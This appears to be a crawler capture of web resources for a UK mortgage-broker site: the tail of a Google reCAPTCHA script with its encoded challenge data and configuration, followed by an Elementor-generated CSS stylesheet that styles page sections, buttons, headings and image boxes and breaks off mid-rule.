A7CrWwEw4/DpUvCnMKDA8KGw7E/w4kqem8fBwVHw7PCtDV3w6TCpCTCoClDYwTCnsOwTWXCmsKtaMOzwoYBwq3Cgmh/[base64]/DswfDg3bCgABbHm94wrlDG3nDsWYTLcKAwogKbcKqw7xLwrFPw7jCk8K/[base64]/DmMKsCT/Dvlljw5XCsMOMw6fCsF1mw7pvI0/CnjJgw5HDjMKXCMKrPiVoIhrCogfCi8OPwp3Do8ORwozDksKAwoVaw4HCnMOyATxnwpoSwrnCtXPClcOHw4heG8Ojw40UVsOow4dUwrMAAnnCvsK/IsOtCsOFwqXDmsKJwr1OXiICw4bCvEx/YELCmsOBHxlKwoTDocKjw7EQccOla2hiHMKbMMOvwqrCl8KXJsK3wofDj8KUTcKTIMOCSzBnw4gPYiI5YMOOZXxMaQ7Cm8KGw6VKUUlyfcKOw4rChiM7CENQB8K6woLChcKzwozDssKWJMOEw5DDicKxXlLClsO/w4fDhsO0wqQLJ8O1wqvCoWjDrAfCnsOyw4PDs03DuFoWD2g+w48kcsO1BsOZwp5Kw4Arw6rCiMOWw7pww6nDqGRdw6w0QsK0JybDhCB8w4hvwq9NZTLDii4ywoM/YMKTwosqM8OPwoRSwqJNN8KTf109OMObPMKrYVgCw4VTQ3nDsMO/[base64]/[base64]/L8OHw4vCrcKFYhvCs8OgwqA4bGfDksOSTMKyBMOQT8OjaEXCrQnDsgbDrnAVJGs5Y1sjw5Ymw6DCmC7DpcKKSUksYHzChcKawq5pw59+ZVnClcKsw4bDtcOgw5/[base64]/CrsK3w57CrWLDql8TwpcTA8K9wrXDr2nCg8K5U8KqVBbDnMOaXmV2wr3DksK2XWPCpgtuwovDqnEKAV5UPhFfwpRifTBpwrPCvA1LaUHDj1DCsMOcwoJ3w7jDoMOhHMOEwrUJwqbCpRFKw5DDon/[base64]/[base64]/EhHCgMKkY1VOwpjDp8K9w7w6wqfCnDLCm8KKw6BBwoPDrcKhMMK7w7Q/[base64]/Dl8ObFcOdSw/DinV2asOtcG8Cw5rCi0vCusOiw41FGDZbw7kPw4rDicO8wpjDi8K+w7AMAcOew5NuwpLDqcK0NMKZwqwnZE7CmlbCmMO5wrnCpQ0Hwql3e8OhwpfDrMO0fsOsw41tw4/CgFMLEzYpIlEoMH/ChsOTwpRxe2nDo8OtEwHChkRJwqnDm8KAwpjClsKQQkwlPAlfGWo7dn3DscOaLyoGw5HDnAnDlMOvFmN3w6IHwo1EwrDCn8OTwoVZPAdJQ8OeOhgMwpcUZsKIIAXChcOiw5VMwojDtsOVc8K0wpvCgmDClUlmwqLDu8ONw4XDgE/[base64]/Dj24bTnwWa8OTwr/CtcKpwqfDvWRRPQzCt8KyHcK2FcKew5XCiGgww55GVnzDg1knwo7CiD9Gw77DgwjCi8OPasONw4Y3w5R+wok8wrMiwpscw6LDrzsDP8KQKcOiNlHCgW/CjGQrCwpPw5kBw5FKw5dUwr5Aw7DChcKnAcKRwrrCu056w5o0w4jCphIawohiw5jCuMO1ATDCpwFpE8OHwox7w7Uyw77ConfCu8Knw7cdOV9lwr4Iw590wqRwFlwSwpXDrMKdO8OSw6DCk1NPwrs3cARsw4TCvMK+w7RQw5LCghxZw53DslkidsOFVMOMw4nCkWtawr/DjypVJnvCvDMjw7IVwqzDiA9gw7IdKg/DlcKBwrzCunjDrsKQwrAgY8OndsK7Rzsnw4zDiQzCqMKtcTZUIBMYfj7CqQA9X3A8w6d9fUwWWMKowqtywpfCsMOVwoHDr8OIW38zwqLCrcKCIEw5wonDhnoGKcKsCiE5GW/DrsOFwqjClsOfVMOEKkAnw4doUxTCocOAWnnCj8ODHcKuLG3CncKrID0/Z8OzaHDDvsOveMK7w7vCtTJKw4nChmYoeMOvOMOLUgUQwrLDiilrw7YdSRxvbXMEKMORamYSw6Ujw4rCrwMjRArCryfCg8K7e3g5w45uwo9FMMOwD3h/[base64]/[base64]/Dv8Khw7xMTUpnwoXDuMOxwozDlMKZwqZPZ8KJw5nDt8KATsO1dsOhCBsPBsOEw5fChggDwrrDtFMww4gbw5fDrSNIZsKECsK2WsOKasONw6oECsKCMizDtcKxO8K+w5Qld0DDlcKcw5zDnCDCq1gad3lYAmtqwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://crm.doctorsmortgagesonline.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kr99YZbVQCrA9pywaoeQ5f4NjU/7IO2CzLc2kEz5IBQ\\u003d\x22,0,0,null,1,1768959104268,0,0,[222],null,[92,221,204,226],\x22RC-eczID0WIHyynEg\x22,null,null,null,null,null,\x220dAFcWeA6Nwc_vL4msdTOdbEPme33-gtcI0G4TKL2_9FVaOWrYdVJwzV9oEbkeU8pJ0AGn2TZ_52EwAHbqDvdGLvC5R87FT0mSOA\x22,1769041904192]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://doctorsmortgagesonline.co.uk/wp-content/uploads/elementor/css/post-1220.css?ver=1768955493
body_size: 2955
content:
.elementor-1220 .elementor-element.elementor-element-ae4ca37:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-ae4ca37 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-ae4ca37 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 70px 100px 70px;}.elementor-1220 .elementor-element.elementor-element-ae4ca37 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-1220 .elementor-element.elementor-element-7527082 .elementor-blockquote__content{color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:bold;}.elementor-1220 .elementor-element.elementor-element-7527082 .elementor-blockquote{border-color:#FFC400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-11e1e39{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1220 .elementor-element.elementor-element-9707fb5 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1220 .elementor-element.elementor-element-9707fb5{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1220 .elementor-element.elementor-element-bcf5687 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:40px;padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-bcf5687{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1220 .elementor-element.elementor-element-a097e91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0274B3;background-image:url("https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Mask-Group-58.png");background-position:100% -20%;background-repeat:no-repeat;background-size:contain;}.elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 70px 100px 70px;}.elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-42a2f0b{width:var( --container-widget-width, 64% );max-width:64%;--container-widget-width:64%;--container-widget-flex-grow:0;}.elementor-1220 .elementor-element.elementor-element-42a2f0b .elementor-blockquote__content{color:#FFFFFF;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-42a2f0b .elementor-blockquote__author{color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-42a2f0b .elementor-blockquote:before{font-size:calc(1px * 100);}.elementor-1220 .elementor-element.elementor-element-c61b811 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1220 .elementor-element.elementor-element-c61b811:not(.elementor-motion-effects-element-type-background), .elementor-1220 .elementor-element.elementor-element-c61b811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEE3F4;}.elementor-1220 .elementor-element.elementor-element-c61b811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-1220 .elementor-element.elementor-element-c61b811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-wrapper{text-align:center;}.elementor-1220 .elementor-element.elementor-element-6cec330.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1220 .elementor-element.elementor-element-6cec330.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1220 .elementor-element.elementor-element-6cec330.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:34px;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-wrapper{text-align:center;}.elementor-1220 .elementor-element.elementor-element-ce9b64e.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1220 .elementor-element.elementor-element-ce9b64e.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1220 .elementor-element.elementor-element-ce9b64e.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:34px;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-wrapper{text-align:center;}.elementor-1220 .elementor-element.elementor-element-21180ea.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-1220 .elementor-element.elementor-element-21180ea.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-1220 .elementor-element.elementor-element-21180ea.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:34px;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-30c1034{padding:70px 0px 70px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-fe75fb6{padding:0px 0px 0px 20px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#FFC400;}.elementor-1220 .elementor-element.elementor-element-fe75fb6 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:37px;font-weight:700;}.elementor-1220 .elementor-element.elementor-element-650f8f5{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:34px;}.elementor-1220 .elementor-element.elementor-element-442d179{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-ee134d9 > .elementor-element-populated{padding:10px 50px 10px 50px;}.elementor-1220 .elementor-element.elementor-element-954945d .elementor-blockquote__content{color:var( --e-global-color-primary );font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:bold;}.elementor-1220 .elementor-element.elementor-element-954945d .elementor-blockquote{border-color:#FFC400;}.elementor-1220 .elementor-element.elementor-element-841adec{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:34px;}.elementor-1220 .elementor-element.elementor-element-781f208{font-family:"Titillium Web", Sans-serif;font-size:22px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-8221941 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1220 .elementor-element.elementor-element-71ffd52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-71ffd52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/08/Purchases-web.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-1220 .elementor-element.elementor-element-71ffd52 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1220 .elementor-element.elementor-element-71ffd52 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-cf0ca72{--spacer-size:60vh;}.elementor-1220 .elementor-element.elementor-element-909da53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-909da53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-909da53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 100px 100px 100px;}.elementor-1220 .elementor-element.elementor-element-909da53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-e47b2fc{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#00D0C0;border-radius:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-e47b2fc .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-d83b767{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-90a0914 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:31px;color:#00D0C0;}.elementor-1220 .elementor-element.elementor-element-c26e0e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1220 .elementor-element.elementor-element-c26e0e1:not(.elementor-motion-effects-element-type-background), .elementor-1220 .elementor-element.elementor-element-c26e0e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-c26e0e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1220 .elementor-element.elementor-element-c26e0e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-cf7747b{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-cf7747b .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-1220 .elementor-element.elementor-element-111e0c1{font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:400;line-height:34px;}.elementor-1220 .elementor-element.elementor-element-f062fe6 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1220 .elementor-element.elementor-element-1edadfe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1220 .elementor-element.elementor-element-1edadfe:not(.elementor-motion-effects-element-type-background), .elementor-1220 .elementor-element.elementor-element-1edadfe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-1edadfe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1220 .elementor-element.elementor-element-1edadfe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-2bb85f3{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-2bb85f3 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-1220 .elementor-element.elementor-element-9b673c3{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-359ab50 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-63b5e19.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-63b5e19.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-63b5e19.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-63b5e19 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-63b5e19 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-63b5e19 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-63b5e19 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-a52295e > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-0a0b179.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-0a0b179.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-0a0b179.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-0a0b179 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-0a0b179 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-0a0b179 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-0a0b179 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-747267b{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-28c172a > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-2151c8f.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-2151c8f.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-2151c8f.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-2151c8f .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-2151c8f .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-2151c8f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-2151c8f .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-26f2cb6 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-8016c20.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-8016c20.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-8016c20.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-8016c20 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-8016c20 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-8016c20 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-8016c20 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-556bf5e{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-0bac43b > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-1f6aee8.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-1f6aee8.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-1f6aee8.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-1f6aee8 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-1f6aee8 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-1f6aee8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-1f6aee8 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-bc36855 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-737baba.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-737baba.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-737baba.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-737baba .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-737baba .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-737baba .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-737baba .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-563c5d3{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-bb69233 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-77081d3.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-77081d3.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-77081d3.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-77081d3 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-77081d3 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-77081d3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-77081d3 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-efb3004 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-530d399.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-1220 .elementor-element.elementor-element-530d399.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-1220 .elementor-element.elementor-element-530d399.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-1220 .elementor-element.elementor-element-530d399 .elementor-image-box-title{margin-bottom:0px;font-family:"Titillium Web", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-530d399 .elementor-image-box-wrapper .elementor-image-box-img{width:18%;}.elementor-1220 .elementor-element.elementor-element-530d399 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-1220 .elementor-element.elementor-element-530d399 .elementor-image-box-description{font-family:"Titillium Web", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1220 .elementor-element.elementor-element-ff45168 .elementor-button{background-color:#FFC400;font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;}.elementor-1220 .elementor-element.elementor-element-ff45168{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1220 .elementor-element.elementor-element-e00e809 .elementor-button{background-color:#FFC40000;font-family:"Titillium Web", Sans-serif;font-size:28px;font-weight:400;line-height:40px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-e00e809{width:auto;max-width:auto;margin:0px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-1220 .elementor-element.elementor-element-69c44ab:not(.elementor-motion-effects-element-type-background), .elementor-1220 .elementor-element.elementor-element-69c44ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEE3F4;}.elementor-1220 .elementor-element.elementor-element-69c44ab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1220 .elementor-element.elementor-element-69c44ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-c2cdd22{padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-1220 .elementor-element.elementor-element-c2cdd22 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-1220 .elementor-element.elementor-element-fc5c626:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-fc5c626 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-fc5c626 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-fc5c626 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-d9fb245 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-f9e9adb{--spacer-size:7vh;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( 